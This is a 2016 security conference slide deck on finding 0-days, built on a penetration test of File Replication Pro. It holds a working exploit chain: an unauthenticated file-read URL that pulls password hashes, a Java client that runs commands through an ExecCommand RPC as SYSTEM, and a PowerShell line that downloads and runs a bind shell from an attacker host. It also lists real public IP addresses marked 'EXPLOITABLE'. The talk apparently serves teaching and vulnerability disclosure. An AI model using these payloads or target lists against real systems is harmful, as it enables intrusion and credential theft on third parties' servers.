# How to Get Started in Finding O-Days – A Use Case

Trà Đá Hacking #1 - 18 June 2016

Jerold Hoong

@voodoosec

1

jerold@v00d00sec.com

## Introduction

Hi everyone, my name is Jerold Hoong

- I am a penetration tester & security researcher
- I am from Singapore
- I live in Saigon now

## What This Talk is About

- This short introductory talk is intended to introduce the topic of finding 0-days by using an example.
- Commonly, people think that:
  - Finding 0-days is very tough and challenging
- It is **true** most of the time:
  - However, some software have obvious bugs which can let you easily pop shell

- 0-Day vulnerabilities can be found via:
  - Source code review
  - Reverse engineering
  - Fuzzing
- Questions to get you started:
  - What is the software?
  - Can I get access to the binaries?
  - Is there a knowledge base or documentation about the software?

## An Example Scenario

- I was conducting an internal network penetration test for a client
  - 3<sup>rd</sup> time testing
  - Most of the critical issues have been fixed
  - Did nmap scans and found some interesting services running on port 9100 and 9200:

| PORT     | STATE | SERVICE          | VERSION                                 |
|----------|-------|------------------|-----------------------------------------|
| 135/tcp  | open  | msrpc            | Microsoft Windows RPC                   |
| 139/tcp  | open  | netbios-ssn      | Microsoft Windows 98 netbios-ssn        |
| 445/tcp  | open  | microsoft-ds     | Microsoft Windows 10 microsoft-ds       |
| 554/tcp  | open  | rtsp?            |                                         |
| 2869/tcp | open  | http             | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |
| 9100/tcp | open  | jetdirect?       |                                         |
| 9200/tcp | open  | file-replication | File Replication Pro                    |

5

FILE REPLICATION PRO

Home | Features | Download | Buy | Support | Blog

Subscribe 💦 Register 🌘

## Finally, Easy File Replication

### Save time and frustration, gain control and speed

### **File Replication Pro**

#### BUSINESS SOLUTIONS

Q

Offsite Server Backup

Search

- Branch Office Sync
- Web Content Distribution
- Business Partner File Sharing

#### TOP FEATURES

MSSQL & Exchange Backup
 Custom Scripting
 Real Time

#### RESELLER

Reseller Signup
 Reseller Training

Editor's Choice Award

Version 7.2.0 Released Aug 23, 2015

Version 7.2 of File Replication Pro (FRP) is a bux fix release following on the release of version 7.0 which was major a performance upgrade. With this release FRP is now 5 times or more faster over the Internet and WANs out of the box than any previous version. We have also taken into account the increased LAN speeds of modern networks and made similar improvements. It took months of hard work and testing to develop a new proprietary method of expanding the bandwidth usage ability of FRP that allows FRP to exceed previous TCP transfer protocol limitations while preserving all of the safety and security of TCP.

This major upgrade will require all customers who wish to upgrade to have a current support and upgrade assurance contract on every licensed machine. Contact Support to check your status or to update your lapsed contracts.

Coming versions of FRP are already in testing, we are expanding further on this new technology. In future versions of FRP transfers across the internet and WANs will be at least 20 times faster than any version prior to 7.0.0

File Replication Pro (FRP) has been delivering advanced file replication & synchronization technology to customers worldwide for over 15 years. File Replication Pro provides a reliable, super fast, and cost effective solution to the file sharing and availability needs of companies and organizations of all sizes? including international networks. See all Features



Download a

Free Trial Now

logi



**Red lines** = port 9100 **Black lines** = port 9200

After downloading, installing and studying...

- Software was built using Java (WAR and JAR packages)
  - Decompiled and look at the source code
  - Services are ALL running as NT AUTHORITY\SYSTEM by default ③
- Port 9100: Web Console (HTTP)
- Port 9200: File Replication Service
  - Different responses were observed, if the service returns:
    - 'OK': No password needed (default behavior)
    - 'ERROR': Password needed





- Unauthenticated Remote Arbitrary File Disclosure (DetailedLogReader.jsp)
  - It was possible to view any file on the server without authentication

try

```
_jspxFactory = JspFactory.getDefaultFactory();
response.setContentType("text/html");
pageContext = _jspxFactory.getPageContext(this, request, response, null, true, 8192, true);
```

```
_jspx_page_context = pageContext;
application = pageContext.getServletContext();
config = pageContext.getServletConfig();
session = pageContext.getSession();
out = pageContext.getOut();
_jspx_out = out;
```

```
out.write(13);
out.write(10);
```

```
response.setContentType("text/html");
String path = request.getParameter("log_path");
BufferedWriter writer = new BufferedWriter(response.getWriter());
```

```
BufferedReader reader = new BufferedReader(new FileReader(path));
```

```
String line = null;
while ((line = reader.readLine()) != null) {
    writer.write(line);
}
```

```
reader.close();
writer.close();
```

|                                                                                                    |             | 19       | 2.168.56 | 6.101:9100/Deta | iledLogReader.jsp?log | _path=C:\F Ċ |            | 0 <u> </u>     | + |
|----------------------------------------------------------------------------------------------------|-------------|----------|----------|-----------------|-----------------------|--------------|------------|----------------|---|
| 4.28V00D00-WIN7SP110.0.2.15v00d00-win7sp1V00D00-WIN7SP1V00D00-<br>WIN7SP1c8156cf:15547b3c17e:-8000:UnlicensedtrueKJG6zu7xZS7mmClNoOcbp4oqQGQ=7.2V00D00- |             |          |          |                 |                       |              |            |                |   |
|                                                                                                    |             |          |          |                 | 0-WIN7SP1c8156c       |              |            | n7sp19200false |   |
|                                                                                                    |             |          |          |                 |                       |              |            |                |   |
|                                                                                                    | Č           |          | 1        | <u> </u>        |                       | 0 🖞 0        | $\bigcirc$ | Q~ Search      |   |
| 묘 Elements                                                                                                    | (f) Network | Resource | s        | Timelines       | Debugger              | Storage      | ∑ Console  | Q Search       | + |
| All Resources Documents 🗘                                                                                                    |             |          | . ≺      |                 |                       | ] 🗖 🗖        | Reso       | urce           |   |
| ▷ DetailedLogReader.jsp — 192.168.56.101 1 ed> <password>KJG6zu7xZS7mmClNo0cbp4oqQGQ= /Pass ▼ Type</password>                                           |             |          |          |                 |                       |              |            |                |   |

- All password hashes and config info of all connected servers are stored in configuration.xml on the management server.
- Access to config file with:

http://192.168.56.101:9100/DetailedLogReader.jsp?log\_pat h=C:\Program+Files\FileReplicationPro\\etc\\configuratio n.xml

- Weak implementation in authentication of the RPC interface
  - By decompiling and studying the file replication client code:

```
public TCPConnection(AddressPort[] address_port_array, String encrypted_password,
Arrays.sort(address_port_array, new TCPConnection.AddressPortComparator2());
this._address_port_array = address_port_array;
this.encrypted_password = encrypted_password == null?"":encrypted_password;
if(do_connect) {
this.reconnect();
}
```

The password hash, instead of the password, is used to authenticate and open a TCP connection to the file replication service

```
public synchronized Map callFunction(String rpc_method, Map params) throws RPCException, IOException, ClassNotFoundException {
    if(this. tcp connection != null && (this. tcp connection == null || this. tcp connection.isConnected())) {
       String rpc mode = "net.diasoft.s2s.action=RPC";
       DataInputStream istream = this. tcp connection.getIn stream();
       DataOutputStream ostream = this. tcp connection.getOut_stream();
       Utils.dissolve(istream);
       Utils.writeLine(ostream, rpc mode);
       Utils.writeLine(ostream, rpc method);
       Utils.writeLine(ostream, "RPC_PARAMS_BEGIN");
       ObjectOutputStream obj_ostream = new ObjectOutputStream(ostream);
        obj_ostream.writeObject(params);
       obj_ostream.flush();
        obj ostream = null;
        String line = null;
        while(true) {
            line = Utils.getNextLine(istream, 200);
            if(!"RPC KEEP ALIVE".equals(line)) {
                ObjectInputStream obj_istream = new ObjectInputStream(istream);
               if("RPC_RESULT_ERROR".equals(line)) {
                    Exception result1 = (Exception)obj_istream.readObject();
                   throw new RPCException("RPC failed remotely on " + rpc method + ", reason: " + result1.getMessage());
                } else {
                   Map result = (Map)obj_istream.readObject();
                    obj_istream = null;
                    return result;
            Utils.writeLine(ostream, "RPC_KEEP_ALIVE_ACK");
    } else {
       throw new IOException("Can not execute RPC method " + rpc method + ", TCP connection is closed");
```

}

12

- The replication server supports many functionalities and RPC calls
  - One is called "ExecCommand"
  - This executes shell commands on the remote system
- If this can be exploited, we can run commands as
   NT AUTHORITY\SYSTEM
- Time to create a malicious client to send shell commands to the server <sup>(3)</sup>

### Crafting & Testing the PoC Exploit

|                                                                                                    | calc.exe:4028 Properties                                |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|
| <pre>System.out.print("Connecting to Victim and running as NT AUTHORITY\\SYSTEM: ");<br/>RPCDriver rpc = new RPCDriver( tcp connection);</pre> | Threads TCP/IP Security Environment Strings             |
| HashMap $p = new$ HashMap();                                                                                                    | Image Performance Performance Graph Disk and Network    |
| <pre>System.out.print("Success!\n");</pre>                                                                                                    |                                                         |
|                                                                                                    | Windows Calculator                                      |
| /*// debug command to see if command execution works                                                                                           | Microsoft Corporation                                   |
| System.out.print("Attempting to ping attacking our own host :");                                                                               | Version: 6.1.7601.17514                                 |
| p.put("COMMAND", "ping 192.168.56.1");                                                                                                    | Build Time: Sat Nov 20 16:40:45 2010                    |
| try {                                                                                                    | Path:                                                   |
| <pre>Map r = rpc.callFunction("ExecCommand", p);</pre>                                                                                         | C:\Windows\System32\calc.exe Explore                    |
| <pre>System.out.print("Success!\n"); } catch (RPCException e) {</pre>                                                                          | Command line:                                           |
| e.printStackTrace();                                                                                                    | "calc.exe"                                              |
| <pre>} catch (IOException e) { </pre>                                                                                                    | Current directory:                                      |
| e.printStackTrace();<br>} catch (ClassNotFoundException e) {                                                                                   | C:\Program Files\FileReplicationPro\                    |
|                                                                                                    | Autostart Location:                                     |
| e.printStackTrace();                                                                                                    | n/a Explore                                             |
| //xiaalalaalaalaalaalaalaalaalaalaalaalaala                                                                                                    | Parent: prunsrv.exe(1936)                               |
|                                                                                                    | User: NT AUTHORITY\SYSTEM                               |
| <pre>// start calc.exe System.out.print("Starting calc.exe");</pre>                                                                            | Started: 9:39:06 AM 6/14/2016 Bring to Front            |
| <pre>p.put("COMMAND", "calc.exe");</pre>                                                                                                    | Kill Process                                            |
| try {                                                                                                    | Comment:                                                |
| <pre>Map r = rpc.callFunction("ExecCommand", p); //System.out.print("Success!\n");</pre>                                                       | VirusTotal: Submit                                      |
| <pre>} catch (RPCException e) {</pre>                                                                                                    | Data Execution Prevention (DEP) Status: DEP (permanent) |
| e.printStackTrace();                                                                                                    | Address Space Load Randomization: Enabled               |
| <pre>} catch (IOException e) {     e.printStackTrace();</pre>                                                                                  |                                                         |
| <pre>} catch (ClassNotFoundException e) {</pre>                                                                                                | OK Cancel                                               |

| prunsrv.exe | 0.12 | 53,644 K | 54,672 K | 1936 Commons Daemon Service | Apache Software Foundati |
|-------------|------|----------|----------|-----------------------------|--------------------------|
| alc.exe     | 0.02 | 4,416 K  | 7,908 K  | 4028 Windows Calculator     | Microsoft Corporation    |
| prunsrv.exe | 0.10 | 39,008 K | 27,812 K | 2000 Commons Daemon Service | Apache Software Foundati |
| prunsrv.exe | 0.05 | 49,416 K | 52,592 K | 2040 Commons Daemon Service | Apache Software Foundati |

14

### Weaponizing the Exploit

// Change this command to whatever fits the target system or whatever you want to achieve

static String cmd = "powershell.exe (New-Object System.Net.WebClient).DownloadFile(\'http://192.168.56.1:8888/ncx99.exe',\'C:\\\\ncx99.exe\');(New-Object -com Shell.Application).ShellExecute(\'C:\\\\ncx99.exe\');";;

#### try {

}

p.put("COMMAND", cmd); Map r = rpc.callFunction("ExecCommand", p, false, 0); System.out.print("[ \* ] Downloaded remote bind shell and executing it on: " + ip + ":" + port + "\n\n"); Thread.sleep(4000); System.out.print("[ \* ] Please be patient ...\n\n"); Thread.sleep(2000); //System.out.println(cmd);

### } catch (Exception e) {

e.printStackTrace();
return;

System.out.println("[ ! ] Please wait a few moments before attempting to connect to " + ip + " on port 99.");

|                                | 1. ~/D/F/o/a/exploit.jar (fish)                                                                                                    |                                | [d0g3-w0w3:~ user\$ nc 192.168.56.101 99 -vvv                                   |
|--------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|---------------------------------------------------------------------------------|
|                                | ) java -cp FRP_Sploit.jar Main                                                                                                    | Fri Jun 17 15:18:24 2016       | Warning: Inverse name lookup failed for `192.168.56.101'                        |
| Computer –                     | oit.jar Main <ip> <port> <password><br/>oit.jar Main 127.0.0.1 9200 <pwdhashfromconfig.x< td=""><td>nl&gt;</td><td></td></pwdhashfromconfig.x<></password></port></ip> | nl>                            |                                                                                 |
|                                | bit.jar Main 127.0.0.1 9200 ""                                                                                                    | Ĩ .                            | 192.168.56.101 99 (metagram) open                                               |
| ~/D/F/o/a/ <b>exploit.</b> jar | ) java -cp FRP_Sploit.jar Main 192.168.56.101 92                                                                                                    | 0 KJG6zu7xZS7mmClNo0cbp4oqQGQ= | Microsoft Windows [Version 6.1.7601] from remote file disclosure                |
|                                | could be found for logger (net.diasoft.frp.engi                                                                                                    | e.tcp.client.TCPConnection).   | Copyright (c) 2009 Microsoft Corporation. All rights reserved                   |
| log4j:WARN Please initia       | lize the log4j system properly.                                                                                                    |                                | <pre>// Use browser/netcat to navigate to <ip>:9200. OK = NO-AUTH, I</ip></pre> |
| [ * ] Connected to 192.1       | 68.56.101 as NT AUTHORITY\SYSTEM                                                                                                    | l c                            | C:\Program Files\FileReplicationPro>whoamioOcbp4oqOG0="://asd                   |
|                                |                                                                                                    |                                | whoomi                                                                          |
| [*] Downloaded remote          | bind shell and executing it on: 192.168.56.101:                                                                                                    | 200                            | nt authority\systemmain(String[] args) {                                        |
| [ * ] Please be patient        |                                                                                                    |                                |                                                                                 |
|                                |                                                                                                    |                                | AddressPort ap = new_AddressPort(in, port):                                     |
| [ ! ] Please wait a few        | moments before attempting to connect to 192.168                                                                                                    | 56.101 on port 99.             | C:\Program Files\FileReplicationPro>exit                                        |
|                                |                                                                                                    |                                | read(net): Connection reset by peer                                             |
| SHELL SPAWNED                  |                                                                                                    |                                | d0g3-w0w3:~ user\$                                                              |
|                                |                                                                                                    | 🏦 winlog                       |                                                                                 |

## **Quick Demo**

Also available on: https://www.youtube.com/watch?v=FCIjDwSiVDU

# Summary

### Other bugs that were found

- Unauthenticated Directory Traversal and File Listing (all connected servers)
- XSS
- CSRF
- Penetration Test Summary
  - **NT AUTHORITY\SYSTEM** access to 6 Windows Servers where Domain Administrator credentials were stolen with *mimikatz*

## Conclusion

- Finding 0-days is not always difficult
  - Main thing is to understand how the software works
- The complexity of a 0-day is not really important
  - As long as you achieve your desired end result

### **Extra: External Facing Hosts on Shodan**

>>

>>

FRP Node Ready>>

FRP Node Ready>>

DD303ADE611569

7A89DFA0EAD5E2



University of North Carolina at Chapel Hill

TOP OPERATING SYSTEMS

Windows XP

**TOP PRODUCTS** File Replication Pro

#### Total results: 53 115.132.141.40 TM Net Added on 2016-06-13 23:22:46 GMT Malaysia Details 72.20.181.96 HuntTel Added on 2016-06-13 19:39:17 GMT United States, Mandeville Details 62.93.169.165 Easynet Espania, SA Added on 2016-06-13 08:3 Spain Details 173.49.234.35 static-173-49-234-35.bstnr Verizon FiOS Added on 2016-06-13 06:3 💻 United States, Wynne Details

| 35:45 GMT                                  | >><br>FRP Node Ready>><br>AB13B0712C6D9D>><br>OK |
|--------------------------------------------|--------------------------------------------------|
| ma.fios.verizon.net<br>30:30 GMT<br>newood | >><br>FRP Node Ready>><br>BC5BE3CB47F313>><br>OK |

#### 103.245.89.128

2

1

39

| F037A66E812>> |
|---------------|
|               |
| Node Readv>>  |
|               |
|               |

#### LIVE FILE REPLICATION PRO HOSTS (SHODAN-FREE)

# REMOTELY EXPLOITABLE : 28/36

| 70.89.78.89<br>67.139.192.18<br>72.20.181.100<br>62.93.169.165<br>97.89.220.83<br>72.20.181.99 | (NO-AUTH) - EXPLOITABLE<br>(NO-AUTH) - EXPLOITABLE - 3389 OPEN<br>(NO-AUTH) - EXPLOITABLE<br>(NO-AUTH) - EXPLOITABLE<br>(NO-AUTH) - EXPLOITABLE<br>(NO-AUTH) - EXPLOITABLE |
|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                | (AUTH, HTTPD 9100 ON) – EXPLOITABLE – 3389 OPEN                                                                                                    |
| 96.56.172.74                                                                                   | (AUTH, HTTPD 9100 OFF) - NOT EXPLOITABLE                                                                                                    |
| 84.196.125.210                                                                                 | (AUTH, HTTPD 9100 OFF) - NOT EXPLOITABLE                                                                                                    |
| 72.20.184.106                                                                                  | (NO-AUTH) - EXPLOITABLE                                                                                                    |
| 70.167.197.114                                                                                 | (NO-AUTH) – EXPLOITABLE                                                                                                    |
| 24.226.130.37                                                                                  | (AUTH, HTTPD 9100 ON) - EXPLOITABLE - 3389 OPEN                                                                                                    |
| 103.251.12.81                                                                                  | (AUTH, HTTPD 9100 ON) - EXPLOITABLE - 3389 OPEN                                                                                                    |
| 173.49.234.35                                                                                  | (NO-AUTH, NON-WINDOWS) - EXPLOITABLE - 3389 OPEN                                                                                                    |
| 182.18.135.102                                                                                 | (NO-AUTH) - EXPLOITABLE                                                                                                    |
| 108.63.244.188                                                                                 | ······································                                                                                                    |
| 72.249.153.87                                                                                  | (AUTH, HTTPD 9100 OFF) - NOT EXPLOITABLE                                                                                                    |
| 202.56.198.2                                                                                   | (NO-AUTH) – EXPLOITABLE – 3389 OPEN                                                                                                    |
| 24.96.216.33                                                                                   | (NO-AUTH) - EXPLOITABLE                                                                                                    |
| 182.18.135.101                                                                                 | • • • • • • • • • • • • • • • • • • • •                                                                                                    |
| 203.45.7.108<br>50.76.150.201                                                                  | (AUTH, HTTPD 9100 OFF) – NOT EXPLOITABLE<br>(NO-AUTH) – EXPLOITABLE                                                                                                    |
| 87.128.14.211                                                                                  | (AUTH, HTTPD 9100 OFF) – NOT EXPLOITABLE                                                                                                    |
| 182.18.135.98                                                                                  | (NO-AUTH) - EXPLOITABLE - 3389 OPEN                                                                                                    |
| 74.205.50.90                                                                                   | (NO-AUTH) - EXPLOITABLE                                                                                                    |
| 203.89.75.215                                                                                  | (NO-AUTH) - EXPLOITABLE - 3389 OPEN                                                                                                    |
| 62.2.107.220                                                                                   | (NO-AUTH) - EXPLOITABLE                                                                                                    |
| 80.150.162.250                                                                                 |                                                                                                    |
| 209.250.1.70                                                                                   | (AUTH, HTTPD 9100 ON) - EXPLOITABLE - 3389 OPEN                                                                                                    |
| 178.32.28.136                                                                                  | (NO-AUTH) - EXPLOITABLE                                                                                                    |
| 24,226,183,72                                                                                  | (AUTH, HTTPD 9100 OFF) - NOT EXPLOITABLE                                                                                                    |
| 182.18.135.100                                                                                 | (NO-AUTH) - EXPLOITABLE - 3389 OPEN                                                                                                    |
| 72.20.181.96                                                                                   | (NO-AUTH) - EXPLOITABLE                                                                                                    |
| 182.18.135.99                                                                                  | (NO-AUTH) – EXPLOITABLE – 3389 OPEN 19                                                                                                    |
|                                                                                                | (AUTH, HTTPD 9100 OFF) - NOT EXPLOITABLE                                                                                                    |
| 203.153.238.30                                                                                 | (AUTH, NON-WINDOWS) - NOT EXPLOITABLE                                                                                                    |

### **References:**

- https://www.vantagepoint.sg/research/41-vp2016-001-file-replication-pro-remotecommand-execution
- http://www.securityfocus.com/archive/1/537494
- http://seclists.org/fulldisclosure/2016/Feb/61
- https://www.exploit-db.com/exploits/39439/
- https://www.shodan.io/search?query=frp+node+ready
- http://signatures.juniper.net/documentation/signatures/APP%3AMISC%3ADIASOFT-EXECCMD-CE.html
- https://www.checkpoint.com/defense/advisories/public/2016/cpai-2016-0394.html

## **Thank You!**